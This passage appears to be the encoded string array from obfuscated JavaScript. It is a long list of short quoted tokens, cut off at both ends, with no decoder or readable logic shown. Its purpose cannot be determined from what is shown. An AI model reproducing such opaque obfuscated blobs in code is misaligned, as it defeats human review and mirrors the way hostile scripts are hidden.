k','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1ldR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeuf8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WORcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','DxJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxW